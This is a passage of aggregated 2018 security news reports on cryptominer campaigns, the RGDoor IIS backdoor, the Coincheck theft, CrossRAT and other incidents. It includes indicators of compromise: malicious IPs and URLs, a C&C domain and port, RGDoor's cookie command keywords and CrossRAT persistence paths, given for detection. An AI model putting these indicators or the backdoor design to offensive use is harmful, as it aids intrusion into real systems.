Just like previous versions of the campaign leveraging a Fake GoogleAnalytics Script, researchers identified a fake googleanalytics.js that loads an obfuscated script used to load the malicious scripts “startGoogleAnalytics” from the attackers’ domains.
Experts discovered many similarities also in the cryptominer component of this campaign.
“We’ve identified that the library jquery-3.2.1.min.js is similar to the encrypted CoinHive cryptomining library from the previous version, loaded from hxxp:// 3117488091/lib/jquery-3.2.1.min.js?v=3.2.11 (or hxxp://185 .209 .23 .219/lib/jquery-3.2.1.min.js?v=3.2.11, a more familiar representation of the IP address). This is not surprising since cdjs[.]online also exists on the server 185 .209 .23 .219.” continues the analysis.
“It’s interesting to note that this script extends the CoinHive library and adds an alternative configuration using the 185 .209 .23 .219 server (and now specifically cdjs[.]online) for LIB_URL and WEBSOCKET_SHARDS.”
According to Sucuri experts, the threat actors behind this hacking campaign are active at least since April 2017. Sucuri has tracked at least other three different malicious scripts hosted on the same cloudflare.solutions domain across the months.
The first attack leveraging on these scripts was observed in April when hackers used a malicious JavaScript file to embed banner ads on hacked sites.
In November, experts from Sucuri reported the same attackers were loading malicious scripts disguised as fake jQuery and Google Analytics JavaScript files that were actually a copy of the Coinhive in-browser cryptocurrency miner. By November 22, the experts observed 1,833 sites compromised by the attackers.
Experts noticed that this campaign is still not massive as the one spotted in December, anyway it could not be underestimated.
“While these new attacks do not yet appear to be as massive as the original cloudflare[.]solutions campaign, the reinfection rate shows that there are still many sites that have failed to properly protect themselves after the original infection,” concluded Sucuri.
Intel Working on CPUs With Meltdown, Spectre Protections
27.1.2018 securityweek Safety
Intel is working on CPUs that will include built-in protections against the notorious Meltdown and Spectre attacks, CEO Brian Krzanich revealed on Thursday during a conference call discussing the company’s latest earnings report.
Intel has released some microcode updates to address the vulnerabilities, but the patches have caused serious problems for many users, which has led to Intel and other vendors halting updates.
“Our near term focus is on delivering high quality mitigations to protect our customers’ infrastructure from these exploits. We're working to incorporate silicon-based changes to future products that will directly address the Spectre and Meltdown threats in hardware. And those products will begin appearing later this year,” Krzanich said.Intel to release CPUs with Meltdown and Spectre protections
“However, these circumstances are highly dynamic and we updated our risk factors to reflect both the evolving nature of these specific threats and litigation, as well as the security challenge, more broadly,” he added.
The latest financial report shows that the company had a great 2017, with a record fourth-quarter revenue of $17.1 billion and a record full-year revenue of $62.8 billion. Despite its reputation taking a hit due to the Meltdown and Spectre vulnerabilities, the company expects 2018 to also be a record year.
It’s worth noting, however, that one of the factors that could cause results to differ from the company’s expectations are vulnerabilities in Intel processors and other products. In addition to the security flaws themselves, Intel is concerned about the adverse performance and system instability introduced by mitigations, associated lawsuits, the negative publicity they generate, and the impact they may have on customer relationships and reputation, the company said.
Several class action lawsuits have already been filed against Intel, accusing the company of violating state consumer laws by misleading customers about its product and breaching warranties.
Krzanich sold all the stock he was legally allowed to, worth roughly $24 million, just weeks before the existence of Spectre and Meltdown came to light, which has raised insider trading concerns.
Intel has denied the allegations, but French publication LeMagIT reported this week that Intel started informing its partners of the flaws on the same day the company’s CEO sold his shares, specifically November 29.
Iranian Hackers Target IIS Web Servers With New Backdoor
27.1.2018 securityweek CyberSpy
The Iran-linked cyber-espionage group known as OilRig is using a backdoor to target Internet Information Services (IIS) Web servers used by Middle Eastern government organizations and financial and educational institutions.
Dubbed RGDoor, the malware is believed to be a secondary backdoor that allows the actor to regain access to a compromised Web server in the event the primary malware is detected and removed. This primary malicious tool is the TwoFace webshell, which OilRig is believed to have been using since at least June 2016.
Around since 2015, the OilRig threat group has targeted mainly organizations in the financial and government sectors, in the United States and Middle Eastern countries. Believed to be operating out of Iran, the group is using multiple tools, is expanding its arsenal, and is quick to adopt new exploits.
The backdoor was created using C++, which results in a compiled dynamic link library (DLL) with an exported function named “RegisterModule.” Because of that, Palo Alto's researchers believe the DLL was used as a custom native-code HTTP module loaded into IIS, and suggest that there is no visual representation of the shell for the actors to interact with.
This approach takes advantage of IIS 7 functionality that allows developers to create modules in C++ to extend IIS’ capabilities, such as carry out custom actions on requests. These “native-code modules can be installed either in the IIS Manager GUI or via the command-line using the ‘appcmd’ application,” Palo Alto has explains.
The researchers also found that RGDoor would call the “RegisterModule” function with arguments that ignore inbound HTTP GET requests, but act on all HTTP POST requests, even those issued over HTTPS. The malware parses these requests to look for a specific string in the HTTP “Cookie” field, so as to find whether cmd$ [command to execute], upload$ [path to file], or download$ [path to file] commands were issued to it.
“The sample then transmits the data back to the actor by creating a loop that calls the IHttpResponse::WriteEntityChunk method until all of the data is sent to the actor within HTTP responses. If the WriteEntityChunk method fails at any point during this loop, the code will respond to the actor with a HTTP 500 “Server Error” response by using the IHttpResponse::SetStatus method,” the researchers explain.
Because IIS does not log the values within Cookie fields of inbound HTTP requests by default, it’s difficult to locate and analyze inbound requests related to RGDoor. Furthermore, because the module checks all inbound POST requests for commands, the actor can use any URL to interact with it.
The actors behind the backdoor used the TwoFace webshell to load it onto an IIS Web server and gain backdoor access to the compromised system. The main purpose of the tool, however, appears to be regaining access to the server in the event the TwoFace webshell was removed.
“This backdoor has a rather limited set of commands, however, the three commands provide plenty of functionality for a competent backdoor, as they allow an actor to upload and download files to the sever, as well as run commands via command prompt. The use of RGDoor suggests that this group has contingency plans to regain access to a compromised network in the event their webshells are discovered and remediated,” Palo Alto concludes.
Six Months in Jail for University Email Hacker
27.1.2018 securityweek Crime
A man who accessed over 1,000 email accounts maintained by a New York City-area university to download inappropriate photos and videos was sentenced to 6 months in prison this week.
The man, Jonathan Powell, 30, of Phoenix, Arizona, pled guilty to the charges on August 9, 2017, in Manhattan federal court before United States District Judge Alison J. Nathan, who also imposed the sentence.
According to the allegation he pled guilty to, Powell gained unauthorized access to the email accounts by accessing the password reset utility maintained by the email servers of a United States University that has its primary campus in New York, New York. The tool was meant for authorized users to reset their forgotten passwords.
Powell abused the utility between October 2015 and September 2016 to change the email account passwords of students and others affiliated with the University and to gain access to more than 1,000 accounts.
Once inside the email accounts, he obtained unauthorized access to other password-protected email, social media, and online accounts to which the users of the compromised accounts were registered. These include Apple iCloud, Facebook, Google, LinkedIn, and Yahoo! accounts.
Powell requested password resets for the linked accounts and changed those passwords as well, after a password reset email was sent to the compromised email accounts. Then, he logged into the linked accounts and started looking for private and confidential content.
The investigation into Powell’s nefarious activities revealed that he accessed all of the compromised accounts to download sexually explicit photographs and videos of college-aged women.
Between October 2015 and September 2016, Powell accessed the password reset utility approximately 18,640 different times and attempted around 18,600 password changes for an estimated number of 2,054 unique University email accounts. He succeeded in changing approximately 1,378 passwords for 1,035 email accounts, as he compromised some of the accounts multiple times.
Powell was also found to have compromised 15 email accounts hosted by a University in Pennsylvania. He also admitted to compromising email accounts at several other educational institutions in Arizona, Florida, Ohio, and Texas.
Power was also sentenced to two years of supervised release and ordered to pay $278,855 in restitution.
“Jonathan Powell used his computer skills to breach the security of a university to gain access to the students’ personal accounts. Once Powell had access, he searched the accounts for compromising photos and videos. No college student should have to fear that personal, private information could be mined by strangers for potentially compromising material,” Geoffrey S. Berman, the United States Attorney for the Southern District of New York, commented.
Data Privacy Concerns Cause Sales Delays: Cisco
27.1.2018 securityweek Privacy
Nearly two-thirds of businesses worldwide have experienced significant delays in sales due to customer data privacy concerns, according to Cisco’s 2018 Privacy Maturity Benchmark Study.
The study, based on the responses of roughly 3,000 cybersecurity professionals from 25 countries, shows that 65% of businesses reported sales cycle delays due to concerns over data privacy, with an average delay of nearly 8 weeks.
However, organizations with a mature privacy process are less affected compared to privacy-immature companies. Privacy-mature firms experienced delays of only 3.4 weeks, while immature businesses reported delays averaging nearly 17 weeks.
Sales delays have also varied depending on several other factors, including country, with the longest delays reported in Mexico and Latin America, and industry, with the longest delays in the government and healthcare sectors.
The report also shows that privacy-mature organizations suffer lower losses as a result of data breaches. According to Cisco, only 39% of privacy-mature organizations experienced losses exceeding $500,000, compared to 74% of companies that have an immature privacy process.
The type of model adopted by organizations for privacy resources also appears to be an important factor. According to the study, businesses with fully centralized and decentralized resources had sales delays of 10 and 7 weeks, respectively. On the other hand, organizations with a hybrid model, which represents a mix between centralized and decentralized, reported delays of less than 5 weeks.
“This study provides valuable empirical evidence of the linkage between firm privacy policies and performance-relevant impacts. These results are indicative of the direction that future empirical research on privacy, and cybersecurity more generally, should take to better validate and focus our understanding of best practices in these important areas,” said Dr. William Lehr, economist at MIT.
The complete 2018 Privacy Maturity Benchmark Study is available for download in PDF format.
Cryptocurrencies Fall After Hack Hits Japan's Coincheck
27.1.2018 securityweek Hacking
Cryptocurrencies fell Friday after Japan-based digital exchange Coincheck suspended client deposits and withdrawals for virtual currencies except bitcoin, saying it had been hacked.
Coincheck said it was investigating "unauthorised access" of the exchange that appeared to result in a loss worth half a billion US dollars of NEM, the 10th biggest cryptocurrency by market capitalisation.
"At 3 am (1800 GMT) today, 523 million NEMs were sent from the NEM address of Coincheck. It's worth 58 billion yen based on the calculation at the the rate when detected," said Coincheck's chief operating officer Yusuke Otsuka late Friday.
"We're still examining how many of our customers are affected," he said, adding that the exchange was trying to find out whether the breach was from Japan or another country.
After the exchange suspended deposits and withdrawals, NEM plunged more than 16 percent in a 24-hour period, according to CoinMarketCap.com.
Major virtual currencies had rebounded slightly by late Friday but were still down, with Bitcoin dropping 2.13 percent to $10,987.70, ripple sliding more than six percent and ethereum flat.
Coincheck said it had discovered the breach at 11.25 am and announced it had suspended trading for all cryptocurrencies apart from bitcoin in a series of tweets.
According to its website, which proclaims it is "the leading bitcoin and cryptocurrency exchange in Asia", Tokyo-based Coincheck was founded in 2012 and had 71 employees as of July last year.
In 2014 major Tokyo-based bitcoin exchange MtGox collapsed after admitting that 850,000 coins -- worth around $480 million at the time -- had disappeared from its vaults.
Bitcoin is recognized as legal tender in Japan and nearly one third of global bitcoin transactions in December were denominated in yen, according to specialist website jpbitcoin.com.
The virtual currency is well down from record highs approaching $20,000 in late December, having rocketed 25-fold last year, before being hit by concerns about a bubble and worries about crackdowns on trading it.
Billionaire investor George Soros, known for his legendarily successful currency trading, has dismissed bitcoin as a "typical bubble".
But speaking Thursday at the Davos summit, he said the cryptocurrency would likely avoid a full crash because authoritarians would still use it to make secret investments abroad.
PCI Council Introduces New Standard for Mobile Card Payments
27.1.2018 securityweek Mobil
Responding to the market's growing interest in, and use of, mobile payments, the PCI Security Standards Council (PCI SSC) has announced a new standard for software-based PIN entry on commercial off-the-shelf devices (COTS); such as smartphones and tablets.
"Mobile point-of-sale (MPOS) solutions have become very popular with smaller merchants for their flexibility and efficiency," explained said Aite Group senior analyst Ron van Wezel. "MPOS has enabled them to take orders and accept payments on a tablet or smartphone, anytime and anywhere."
The problem is the cost of hardware-based chip-and-pin can be prohibitive for small merchants in mobile situations.
"With the new PIN entry standard," van Wezel continued, "the PCI Council has responded to market need by specifying the security requirements for allowing PIN entry directly on the mobile touchscreen. This means that merchants can accept payments with just their mobile device and a small, cost efficient card reader connected to it along with a secure PIN entry application."
The new standard has been in the pipeline since last summer. In a July 2017 blog post, PCI SSC CTO Troy Leach announced, "We are starting work on a new standard that specifically focuses on software-based PIN-entry on commercial off-the-shelf (COTS) devices, such as consumer-grade mobile phones or tablets."
This is the standard (PDF) now announced. A separate document, Software-Based PIN Entry on COTS Test Requirements, will be published in the next month.
"With advancements in monitoring capabilities and the ability to isolate account data, we are introducing a security approach that leverages software-based security for accepting a PIN within the boundaries of a COTS device," said Leach in a new blog post on Wednesday -- adding that it was an alternative to, and not a replacement for, the existing PCI PIN Transaction Security Point of Interaction (PTS POI) standard.
There are five core principles to the new standard: isolation of PIN from other account data; ensuring the security of the PIN entry application on the COTS device; active security monitoring of the device; a secure card reader device to encrypt account data; and the restriction of transactions to EMV contact and contactless cards.
Initial reaction from the security industry has been mixed; that is, it is a good basic idea, but with reservations.
"While the new PCI PIN requirements are a good idea," Joseph Carson, chief security scientist at Thycotic told SecurityWeek, "this introduces increased risks as end to end security for PIN cannot be guaranteed. For example, credit card theft in Europe has been less impacted than credit card theft in the USA due to the PIN requirement -- meaning that credit card fraud in Europe has been limited due to the PIN. The new requirements mean the risk of the PIN getting exposed is increased and the risk on cyberattacks against the merchants will also increase. The PIN has been protected up until now; however, this new standard is actually lowering that protection."
Chris Morales, head of security analytics at Vectra Networks, has a different concern. "I have questions around how the PCI council intends for vendors to implement the required continuous monitoring for security threats," he said. "Continuous monitoring could be a costly and time-consuming exercise only large vendors or the payment system supplier would be able to afford to implement correctly. I believe these will need to be vetted out with further review by the security community."
Chris Roberts, chief security architect at Acalvio is also concerned about the monitoring aspect. "Monitoring and actually 'doing' anything about it are two different things. We've run afoul of that so many times in the past where companies are monitoring but are asleep at the wheel. It might be time for PCI to look at technologies that go beyond simply reacting.
"It's good they have realized that payments are going mobile," he added, "but it does feel as if they are in reactive mode as opposed to proactively looking at the marketplace and working with the vendors ahead of time to help shape the future as opposed to being part of the problem in 'gatekeeping'."
PCI SSC believes it has got the security right by isolating the PIN within the COTS device from the account identifying information. "This isolation happens as the Primary Account Number (PAN) is never entered on the COTS device with the PIN," said Leach. "Instead that information is captured by an EMV Chip reader that is approved as an SCRP that encrypts the contact or contactless transaction."
And it should be said that he has support. Sanjay Kalra, co-founder and chief product officer at Lacework, comments, "Businesses required to comply to PCI cover many industries -- retail, hospitality, entertainment, healthcare, electronics and more -- and are all rapidly being disrupted by mobile and cloud computing. They need to upgrade their payment processes to reflect the technology disruptions. This update to the PCI standard is welcome and will help organizations safely take advantage of new mobile technologies. Nobody should be surprised if similar changes come to regulations for the cloud."
Cybercriminals are offering for sale infant fullz on the dark web
27.1.2018 securityaffairs CyberCrime
Cybercriminals are offering for sale infant fullz on the dark web, this is the first time that unscrupulous sellers offer this kind of merchandise on a black marketplace.
Crooks are offering for sale Social Security numbers of babies on the dark web, the news was reported by the CNN.
The news is disconcerting, this is the first time that unscrupulous sellers offer this kind of merchandise on a black marketplace.
The offer appeared on the Dream Market marketplace, one of the biggest Tor marketplace that has been around since around Nov/Dec 2013.
The seller is offering Social Security numbers of babies along with their dates of birth and mother’s maiden names, the ‘Infant fullz’ goes for $300 worth of bitcoin.
The slang term “Fullz” refers full packages of individuals’ identifying information. A “Fullz” package contains an individual’s name, Social Security number, birth date, account numbers and other data.
“Infant fullz get em befor tax seson [sic],” reads the ad.
‘Infant Fullz’ are a precious commodity in the criminal underground they allow crooks to access a clean credit history, they also allow crooks to apply for government benefits or take out mortgages.
The use of children PII is considered secure by cyber criminals because this specific type of identity theft could remain undiscovered for years.
“The listing for infant data was discovered by researchers at Terbium Labs, a dark web intelligence firm. The cost and age of the alleged victims came as a surprise to Emily Wilson, the company’s director of analysis.” states the CNN.
“Although the firm has seen child data for sale before, this was the first time it has seen infants’ data for sale.”
“It’s unusual to have information specifically marked as belonging to children or to infants on these markets,” Wilson said.

Identity theft crimes involving children is not a novelty, according to a 2011 report published by Carnegie Mellon University’s CyLab, the rate of this specific type of crimes for children as being 51 times greater than that of adults.
Researchers highlighted that “parents typically don’t monitor their children’s identities”.
Cryptocurrencies Black Friday – Japan-based digital exchange Coincheck hacked
27.1.2018 securityaffairs Hacking
It is a black Friday for cryptocurrencies, after the news of the hack of the Japan-based digital exchange Coincheck the value of major cryptocurrencies dropped.
It is a black Friday for cryptocurrencies, the news of the hack of the Japan-based digital exchange Coincheck had a significant impact on their value.
Coincheck was founded in 2012, it is one of the most important cryptocurrency exchange in Asia.
The Coincheck suspended the operations of deposits and withdrawals for all the virtual currencies except bitcoin, the exchange announced it was investigating an “unauthorised access” to the exchange.
According to the company, the hackers stole worth half a billion US dollars of NEM, the 10th biggest cryptocurrency by market capitalization.
The news of the incident has a significant impact on the NEM value that dropped more than 16 percent in 24 hours.
“At 3 am (1800 GMT) today, 523 million NEMs were sent from the NEM address of Coincheck. It’s worth 58 billion yen based on the calculation at the rate when detected,” said Coincheck COO Yusuke Otsuka.
“We’re still examining how many of our customers are affected,”

NEM Charts – CoinMarketCap.com
The experts at the exchange are investigating the security breach to find out whether it was from Japan or another country.
Coincheck discovered the incident at 11.25 am and notified the suspension of trading for all cryptocurrencies apart from bitcoin via Twitter.
Coincheck
@coincheck_en
We are currently halting deposits, withdrawals, buying and selling of NEM. Please accept our sincere apologies for this inconvenience and rest assured that we are working to resolve this issue as quickly as possible.https://coincheck.com/en/blog/4673
5:04 AM - Jan 26, 2018
*Urgent update regarding deposits of NEM* | Coincheck Cryptocurrency Exchange
View the latest news today for bitcoin market in Japan, cryptocurrency, new features, and campaign at Coincheck Blog.
coincheck.com
Twitter Ads info and privacy
In February 2014, Mt. Gox suspended trading and filed for bankruptcy protection from creditors.
At the time, the company was handling over 70% of all bitcoin transactions worldwide, it announced that approximately 850,000 bitcoins ($450 million at the time) belonging to customers and the company were stolen.
Hurry up, update your Lenovo Fingerprint Manager Pro if you use Windows 7, 8 and 8.1
27.1.2018 securityaffairs Vulnerebility
Lenovo has fixed a hardcoded password vulnerability in Lenovo Fingerprint Manager Pro affecting a dozen laptop models running Windows 7, 8 and the 8.1 OS.
The PC vendor Lenovo has fixed a hardcoded password vulnerability, tracked as (CVE-2017-3762), affecting a dozen Lenovo laptop models that run versions of Microsoft Windows 7, 8 and the 8.1 operating system.
Lenovo laptops running Windows 10 are not impacted by the vulnerability because that OS version natively supports fingerprint reader technology.
The list of impacted family models includes ThinkPad, ThinkCentre, and ThinkStation laptops.
“A vulnerability has been identified in Lenovo Fingerprint Manager Pro. Sensitive data stored by Lenovo Fingerprint Manager Pro, including users’ Windows logon credentials and fingerprint data, is encrypted using a weak algorithm, contains a hard-coded password, and is accessible to all users with local non-administrative access to the system it is installed in.” states the security advisory published by Lenovo.

The Lenovo Fingerprint Manager Pro is a utility that allows users to log into their laptop and configured websites by using the fingerprint.
The flaw resides in the Lenovo Fingerprint Manager Pro that encrypts sensitive data such as fingerprint data and login credentials using a weak algorithm.
Customers urge to update Fingerprint Manager Pro to version 8.01.87 or later.
The complete list of laptops that need to update their Lenovo Fingerprint Manager Pro version is:
ThinkPad L560
ThinkPad P40 Yoga, P50s
ThinkPad T440, T440p, T440s, T450, T450s, T460, T540p, T550, T560
ThinkPad W540, W541, W550s
ThinkPad X1 Carbon (Type 20A7, 20A8), X1 Carbon (Type 20BS, 20BT)
ThinkPad X240, X240s, X250, X260
ThinkPad Yoga 14 (20FY), Yoga 460
ThinkCentre M73, M73z, M78, M79, M83, M93, M93p, M93z
ThinkStation E32, P300, P500, P700, P900
The flaw was disclosed by Lenovo this week, the company credited Jackson Thuraisamy, a senior security consultant with Security Compass, for the discovery.
Trend Micro spotted a malvertising campaign abusing Google’s DoubleClick to deliver Coinhive Miner
27.1.2018 securityaffairs Virus
Trend Micro uncovered a spike in the number of Coinhie miners over the past few days, including Coinhive, apparently linked to Google’s DoubleClick ads that are proposed on YouTube and other sites.
The number of cyber-attacks against cryptocurrencies is increased due to a rapid increase in the value of currencies such as Bitcoin and Ethereum.
Hackers targeted almost any actor involved in the business of cryptocurrencies, single users, miners and of course exchanges.
Security firms have detected several malware applications specifically designed to steal cryptocurrencies, and many websites were compromised to install script used to mine virtual coins abusing computational resources of unaware visitors.
Researchers at Trend Micro uncovered a spike in the number of Coinhie miners over the past few days apparently linked to Google’s DoubleClick ads that are proposed on YouTube and other sites.
“On January 24, 2018, we observed that the number of Coinhive web miner detections tripled due to a malvertising campaign. We discovered that advertisements found on high-traffic sites not only used Coinhive (detected by Trend Micro as JS_COINHIVE.GN), but also a separate web miner that connects to a private pool.” states the analysis published by Trend Micro.
“We detected an almost 285% increase in the number of Coinhive miners on January 24. We started seeing an increase in traffic to five malicious domains on January 18. After closely examining the network traffic, we discovered that the traffic came from DoubleClick advertisements.“

The researchers observed two separate web cryptocurrency miner scripts, both hosted on AWS, that were called from a web page that presents the DoubleClick ad.
The advertisement uses a JavaScript code that generates a random number between 1 and 101. If the number generated is greater than 10, the advertisement will call the coinhive.min.js script to mine 80% of the CPU power. For the remaining 10%, the advertisement launch a private web miner, the mqoj_1.js script.
“The two web miners were configured with throttle 0.2, which means the miners will use 80% of the CPU’s resources for mining.” continues the analysis.

Google promptly took action against the ads that abuse users’ resources violating its policies.
Blocking JavaScript-based applications from running on browsers can prevent the execution of Coinhive miners, the experts suggest to regularly patch and update web browsers to reduce the risks.
Dutch Spies Watched as Russians Hacked US Democrats: Report
26.1.2018 securityweek BigBrothers
Dutch intelligence services hacked Russian cyber attackers and alerted US counterparts after watching them transfer "thousands" of Democratic Party emails ahead of the 2016 US election, Dutch media reported Friday.
The Dutch national intelligence service (AIVD) had been watching the notorious group known as Cozy Bear since 2014, according to the respected Volkskrant daily, and a Dutch TV news programme Nieuwsuur.
But as well as stumbling upon the group's computer network which was run out of a university building near Moscow's Red Square, the Dutch agents also gained access to the security cameras surveilling the room.
"Not only can the intelligence service now see what the Russians are doing, they can also see who's doing it," the Volkskrant said, citing anonymous US and Dutch sources.
The AIVD alerted its US counterparts when in 2015 it became a "witness to the Russian hackers harassing and penetrating the leaders of the Democratic Party, transferring thousands of emails and documents," it said.
"Yet, it will be months before the United States realise what this warning means: that with these hacks the Russians have interfered with the American elections. And the AIVD hackers have seen it happening before their very eyes."
Cozy Bear has been widely blamed for meddling in the 2016 US elections won by now President Donald Trump.
Although Trump has vehemently denied working with the Russians, his White House is under investigation by special prosecutor and former FBI director Robert Mueller.
Mueller's team is seeking to uncover whether the Trump campaign colluded with Russia's efforts to sway the election, including leaks of hacked Democratic Party files.
Mueller's team has spent the past eight months interviewing members of Trump's campaign and White House staff, and has issued four indictments, with two guilty pleas.
A spokeswoman for the AIVD refused to confirm the Dutch media reports, telling AFP "we never comment on operations."
But American intelligence agencies have said "with high confidence" they believe the Kremlin was behind the attack on the Democratic Party.
That confidence is based on "AIVD hackers having had access to the office-like space in the centre of Moscow for years," the Volkskrant said, citing sources who added that the Dutch had provided "technical evidence" of the attack on the Democratic Party.
Maersk Reinstalled 50,000 Computers After NotPetya Attack
26.1.2018 securityweek Ransomware
Jim Hagemann Snabe, chairman of Danish shipping giant A.P. Moller–Maersk, revealed this week at the World Economic Forum in Switzerland that the company was forced to reinstall software on nearly 50,000 devices following the NotPetya attack.
In a panel on securing a common future in cyberspace, Hagemann Snabe, former co-CEO of SAP, said the NotPetya malware had hit a large number of systems housed by the company.
According to Hagemann Snabe, Maersk’s IT team had to reinstall software on its entire infrastructure, including 45,000 PCs and 4,000 servers, totaling 2,500 applications.
The mammoth task took only 10 days to complete, during which time the company manually coordinated operations. This was not easy considering that Maersk is the largest container shipping company in the world and it’s responsible for roughly 20 percent of world trade. Hagemann Snabe noted that a ship carrying 10,000-20,000 containers docks into a port every 15 minutes.
Maersk employees managed to manually process 80 percent of the work volume, but the NotPetya incident still cost the company $250-$300 million.
In the aftermath of the cyberattack, the shipping giant realized that its cybersecurity capabilities had been only “average,” but Hagemann Snabe says the company is now determined to improve cybersecurity to the point where it “becomes a competitive advantage.”
“We need a very significant increase in our level of understanding of this problem,” Hagemann Snabe told the panel. “It is time to stop being naive when it comes to cybersecurity. I think many companies will be caught if they are naive – even size does not help you. I think it is very important that we are not just reactive but proactive, and I think we can’t be average, we got to be the best we can.”
Hagemann Snabe believes his company was probably collateral damage in a state-sponsored attack.
The NotPetya malware outbreak, which U.S. and Ukrainian government agencies have attributed to Russia, affected tens of thousands of systems in more than 65 countries. Many of the victims were located in Ukraine, the home of a tax software firm whose product was used as the main attack vector.
Researchers initially believed NotPetya (also known as PetrWrap, exPetr, GoldenEye and Diskcoder.C) was a piece of ransomware. However, a closer analysis revealed that it was actually a wiper.
In addition to Maersk, the list of major organizations hit by the incident includes Rosneft, Merck, FedEx-owned TNT Express, Mondelez International, Nuance Communications, Reckitt Benckiser, and Saint-Gobain. These companies reported that the attack had cost them tens and even hundreds of millions of dollars.
The Dutch intelligence service AIVD ‘hacked’ Russian Cozy Bear systems for years
26.1.2018 securityaffairs BigBrothers
Spying on spies – The hackers from the Dutch intelligence service AIVD ‘compromised’ for years the network of the Russian APT Cozy Bear.
It’s not a mystery, technology firms that intend to work with Russia need to allow the Government experts to scan their code for backdoors and vulnerabilities.
The problem is that this software is often used by the US Government, this means that Russian experts could found bugs or backdoors to exploit in cyber attacks against US Agencies.
Many tech giants already allowed their software review, including McAfee, SAP, Symantec, and HPE, the risk is that foreign Governments could exploit a bug or a backdoor to control them.
Anyway, other firms like Trend Micro has refused to allow the Russians to conduct a source code review of their products.
Of course, the companies defend their position clarifying that the code review s were done under controlled conditions and that not code was allowed to be copied.
News of the day is that the Dutch intelligence service AIVD ‘hacked’ Russian state-sponsored hackers.
The news was reported by the newspaper de Volkskrant, AIVD in 2014 monitored the activity of the Russian APT Cozy Bear (aka APT29) and its efforts to hack into systems at the US Democratic Party‘s and US government servers.
Dutch intelligence service AIVD provided the FBI with crucial information about Russian interference with the American elections.
The AIVD cyber spies compromised security cameras surrounding the building used by the Cozy Bear crew, the Dutch agents were looking for known Russian spies accessing the structure.
“Hackers from the Dutch intelligence service AIVD have provided the FBI with crucial information about Russian interference with the American elections,” reports the Dutch daily newspaper Volkskrant.nl.
“That’s how the AIVD becomes witness to the Russian hackers harassing and penetrating the leaders of the Democratic Party, transferring thousands of emails and documents. It won’t be the last time they alert their American counterparts.”

The Dutch hackers conducted a Computer Network Attack against Russians, they are involved in offensive operations aim to compromise adversary networks.
The unit operates under the Joint Sigint Cyber Unit, a collaborative unit of the AIVD and the Dutch Military Intelligence and Security Service MIVD, of about 300 people.
The Dutch cyber unit is composed of about 80-100 people, part of them is focused on intercepting or managing sources, while another team is dedicated to Computer Network Defence.
It’s unknown what exact information the Dutch hackers collected, the unique certainty is that it linked Cozy Bear to the attacks against the US Government.
“Three American intelligence services state with ‘high confidence’ that the Kremlin was behind the attack on the Democratic Party. That certainty, sources say, is derived from the AIVD hackers having had access to the office-like space in the center of Moscow for years. This is so exceptional that the directors of the foremost American intelligence services are all too happy to receive the Dutchmen.” continues the newspaper.
The Cozy Bear hackers are located in a university building near the Red Square, the team is composed on average of ten people. The entrance is in a curved hallway controlled by a security camera that was hacked by Dutch cyber spies.
Thanks to the AIVD, the NSA was able to locate the command and control servers used by Cozy Bear while it was targeting the systems at the State Department.
“Access to Cozy Bear turns out to be a goldmine for the Dutch hackers. For years, it supplies them with valuable intelligence about targets, methods and the interests of the highest ranking officials of the Russian security service. From the pictures taken of visitors, the AIVD deduces that the hacker group is led by Russia’s external intelligence agency SVR.” continues the Volkskrant.
“There’s a reason the AIVD writes in its annual report about 2014 that many Russian government officials, including president Putin, use secret services to obtain information.”
The AIVD hackers left Cozy Bear’s computer network after an investigation that lasted for 1 and 2,5 years, likely because the Russians cut off their access.
Stealth CrossRAT malware targets Windows, MacOS, and Linux systems
26.1.2018 securityaffairs Virus
The popular former NSA hacker Patrick Wardle published a detailed analysis of the CrossRAT malware used by Dark Caracal for surveillance.
Last week a joint report published by security firm Lookout and digital civil rights group the Electronic Frontier Foundation detailed the activity of a long-running hacking group linked to the Beirut Government and tracked as Dark Caracal. The hacking campaigns conducted by Dark Caracal leverage a custom Android malware included in fake versions of secure messaging apps like Signal and WhatsApp.
The report detailed a new strain of cross-platform malware tracked as CrossRAT (version 0.1), it is remote access Trojan that can infect systems based on Windows, Solaris, Linux, and macOS.
The malware implements classic RAT features, such as taking screenshots and running arbitrary commands on the infected systems.
At the time of its discovery, the malware was not detected by almost all the anti-virus software (only two out of 58).

The Dark Caracal attack chain implemented relies primarily on social engineering, the hackers used messages sent to the victims via Facebook group and WhatsApp messages. At a high-level, the hackers have designed three different kinds of phishing messages to trick victims into visiting a compromised website, a typical watering hole attack.
CrossRAT is written in Java programming language, for this reason, researchers can easily decompile it.
The popular former NSA hacker Patrick Wardle published a detailed analysis of the CrossRAT malware.
Once executed on the victim’s system, CrossRAT will determine the operating system it’s running on to trigger the proper installation procedure.
On Linux systems, the RAT also attempts to query systemd files to determine the distribution (i.e. Arch Linux, Centos, Debian, Kali Linux, Fedora, and Linux Mint).
Wardle explained that the author implemented specific persistence mechanisms for each operating system. Once installed the malware will attempt to contact the C&C server.
“Now the malware has persistently installed itself, it checks in with the C&C server for tasking. As noted the EFF/Lookout report the malware will connect to flexberry.com on port 2223. ” states the analysis published by Wardle.
The expert discovered that the CrossRAT includes reference ‘jnativehook Java library that provides global keyboard and mouse listeners for Java, but didn’t see any code within that implant that referenced the jnativehook package, likely because the analyzed version was still under development.
Wardle detailed the persistence mechanism implemented for each OS, this information is useful to detect the presence of CrossRAT on a system.
Windows:
Check the HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ registry key. If infected it will contain a command that includes, java, -jar and mediamgrs.jar.
Mac:
Check for jar file, mediamgrs.jar, in ~/Library. Also look for launch agent in /Library/LaunchAgents or ~/Library/LaunchAgents named mediamgrs.plist.
Linux:
Check for jar file, mediamgrs.jar, in /usr/var. Also look for an ‘autostart’ file in the ~/.config/autostart likely named mediamgrs.desktop.
Beware! Undetectable CrossRAT malware targets Windows, MacOS, and Linux systems
26.1.2018 thehackernews Virus
Are you using Linux or Mac OS? If you think your system is not prone to viruses, then you should read this.
Wide-range of cybercriminals are now using a new piece of 'undetectable' spying malware that targets Windows, macOS, Solaris and Linux systems.
Just last week we published a detailed article on the report from EFF/Lookout that revealed a new advanced persistent threat (APT) group, called Dark Caracal, engaged in global mobile espionage campaigns.
Although the report revealed about the group's successful large-scale hacking operations against mobile phones rather than computers, it also shed light on a new piece of cross-platform malware called CrossRAT (version 0.1), which is believed to be developed by, or for, the Dark Caracal group.
CrossRAT is a cross-platform remote access Trojan that can target all four popular desktop operating systems, Windows, Solaris, Linux, and macOS, enabling remote attackers to manipulate the file system, take screenshots, run arbitrary executables, and gain persistence on the infected systems.
